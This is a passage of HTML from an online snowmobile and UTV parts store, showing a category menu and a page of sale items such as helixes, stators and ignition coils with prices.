<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/sales/sales-skis.html"><span>Skis<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span>Chassis<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span>Clutching<samp>SHOP NOW</samp></span></a><a class="blueBg" href="https://www.startinglineproducts.com/sales/sales-engine.html"><span>Engine<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span>Exhaust<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span>Fuel Systems<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span>Gauges<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/sales-intake.html"><span>Intake<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/sales-tools.html"><span>Tools<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/controls.html"><span>Controls<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/vehicles.html"><span>Vehicles<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/sales/utv.html"><span>UTV<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/sales.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/sales.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/sales.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    16-30 of 139                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/sales.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
                    <li>
                <a class="previous i-previous" href="https://www.startinglineproducts.com/sales.html?p=1" title="Previous">
                                            Previous                                    </a>
            </li>
        
        
        
                                    <li><a href="https://www.startinglineproducts.com/sales.html?p=1">1</a></li>
                                                <li class="current">2</li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=3">3</a></li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=4">4</a></li>
                                                <li><a href="https://www.startinglineproducts.com/sales.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/sales.html?p=3" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/sales/powder-snow-pre-filters.html" title="Powder Snow Pre-Filters" class="product-image">
                                        <img id="product-collection-image-8709"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/p/o/powder_filter.jpg"
                         alt="Powder Snow Pre-Filters" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/powder-snow-pre-filters.html" title="Powder Snow Pre-Filters">Powder Snow Pre-Filters</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$6.99</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/powder-snow-pre-filters.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8709/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/helixes-for-arctic-cat-roller-secondary-clutch-except-models-with-atc-diamond-drive.html" title="Helixes for Arctic Cat Roller Secondary Clutch except models with ATC Diamond Drive" class="product-image">
                                        <img id="product-collection-image-8719"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/r/arctic_cat_helix.jpg"
                         alt="Helixes for Arctic Cat Roller Secondary Clutch except models with ATC Diamond Drive" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/helixes-for-arctic-cat-roller-secondary-clutch-except-models-with-atc-diamond-drive.html" title="Helixes for Arctic Cat Roller Secondary Clutch except models with ATC Diamond Drive">Helixes for Arctic Cat Roller Secondary Clutch except models with ATC Diamond Drive</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$25.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/helixes-for-arctic-cat-roller-secondary-clutch-except-models-with-atc-diamond-drive.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8719/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/power-shifttm-helix-with-slp-hard-shell-coating-for-polaris.html" title="Power Shift™ Helix with SLP Hard Shell Coating for Polaris " class="product-image">
                                        <img id="product-collection-image-8723"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/p/o/polhelx_3.jpg"
                         alt="Power Shift™ Helix with SLP Hard Shell Coating for Polaris " />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/power-shifttm-helix-with-slp-hard-shell-coating-for-polaris.html" title="Power Shift™ Helix with SLP Hard Shell Coating for Polaris ">Power Shift™ Helix with SLP Hard Shell Coating for Polaris </a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8723">
                                            <span class="price">$38.75</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8723/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8723/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/used-2007-10-700-liberty-water-cover.html" title="(Used) Liberty Water Cover" class="product-image">
                                        <img id="product-collection-image-8725"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/7/0/700-water-cover.jpg"
                         alt="(Used) Liberty Water Cover" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/used-2007-10-700-liberty-water-cover.html" title="(Used) Liberty Water Cover">(Used) Liberty Water Cover</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8725">
                                            <span class="price">$15.00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8725/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8725/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/used-team-tied-helixes.html" title="(Used) TEAM Tied Helixes" class="product-image">
                                        <img id="product-collection-image-8729"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/t/i/tied-helix_5.jpg"
                         alt="(Used) TEAM Tied Helixes" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/used-team-tied-helixes.html" title="(Used) TEAM Tied Helixes">(Used) TEAM Tied Helixes</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$50.00</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/used-team-tied-helixes.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8729/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/sales/used-tss-98-helixes.html" title="(Used) TSS-98 Helixes" class="product-image">
                                        <img id="product-collection-image-8750"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/t/s/tss-98-team-helix_1.jpg"
                         alt="(Used) TSS-98 Helixes" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/used-tss-98-helixes.html" title="(Used) TSS-98 Helixes">(Used) TSS-98 Helixes</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$50.00</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/used-tss-98-helixes.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8750/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/take-off-used-rzr-team-tied-helixes.html" title="(Take Off/Used) RZR TEAM Tied Helixes" class="product-image">
                                        <img id="product-collection-image-8755"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/r/z/rzr-helix-with-ebs-notch_4.jpg"
                         alt="(Take Off/Used) RZR TEAM Tied Helixes" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/take-off-used-rzr-team-tied-helixes.html" title="(Take Off/Used) RZR TEAM Tied Helixes">(Take Off/Used) RZR TEAM Tied Helixes</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$40.00</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/sales/take-off-used-rzr-team-tied-helixes.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8755/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/46-degree-stock-ski-doo-helix.html" title="46 Degree Stock Ski Doo Helix" class="product-image">
                                        <img id="product-collection-image-8760"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/s/d/sd-helix.jpg"
                         alt="46 Degree Stock Ski Doo Helix" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/46-degree-stock-ski-doo-helix.html" title="46 Degree Stock Ski Doo Helix">46 Degree Stock Ski Doo Helix</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8760">
                                            <span class="price">$49.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8760/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8760/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/yamaha-mountain-viper-control-rods.html" title="Yamaha Mountain Viper Control Rods" class="product-image">
                                        <img id="product-collection-image-8763"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/y/a/ya-control.jpg"
                         alt="Yamaha Mountain Viper Control Rods" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/yamaha-mountain-viper-control-rods.html" title="Yamaha Mountain Viper Control Rods">Yamaha Mountain Viper Control Rods</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8763">
                                            <span class="price">$29.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8763/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8763/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/f7-stator.html" title="F7 Stator" class="product-image">
                                        <img id="product-collection-image-8768"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/f/7/f7-stator.jpg"
                         alt="F7 Stator" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/f7-stator.html" title="F7 Stator">F7 Stator</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8768">
                                            <span class="price">$299.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8768/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8768/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/sales/f7-gauge.html" title="F7 Gauge" class="product-image">
                                        <img id="product-collection-image-8769"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/f/7/f7-gauge.jpg"
                         alt="F7 Gauge" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/f7-gauge.html" title="F7 Gauge">F7 Gauge</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8769">
                                            <span class="price">$199.95</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8769/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8769/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/440-iq-spindle.html" title="440 IQ Spindle Set" class="product-image">
                                        <img id="product-collection-image-8770"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/small_image.jpg"
                         alt="440 IQ Spindle Set" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/440-iq-spindle.html" title="440 IQ Spindle Set">440 IQ Spindle Set</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8770">
                                            <span class="price">$50.00</span>                                    </span>
                        
        </div>

                                                                                <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8770/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8770/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/arctic-cat-ignition-coil.html" title="Arctic Cat Ignition Coil" class="product-image">
                                        <img id="product-collection-image-8771"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/a/c/ac-ignition-coil_1.jpg"
                         alt="Arctic Cat Ignition Coil" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/arctic-cat-ignition-coil.html" title="Arctic Cat Ignition Coil">Arctic Cat Ignition Coil</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8771">
                                            <span class="price">$127.34</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8771/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8771/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/sales/rocker-armor-2011-14-rzr-xp-900-black-texture-part-67-127.html" title="Rocker Armor-2011-14 RZR XP 900" class="product-image">
                                        <img id="product-collection-image-8779"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/r/o/rocker-armor-900-xp_2_1.jpg"
                         alt="Rocker Armor-2011-14 RZR XP 900" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/sales/rocker-armor-2011-14-rzr-xp-900-black-texture-part-67-127.html" title="(Used) Rocker Armor-2011-14 RZR XP 900 (Black Texture, Part# 67-127U)">(Used) Rocker Armor-2011-14 RZR XP 900 (Black Texture, Part# 67-127U)</a></h2>

                    					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-8779">
                                            <span class="price">$179.40</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/product/8779/form_key/TWgHHEXYWqWx5IQK/')"><span><span>Add to Cart</span></span></button>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/8779/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3NhbGVzLmh0bWw_cD0y/form_key/TWgHHEXYWqWx5IQK/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
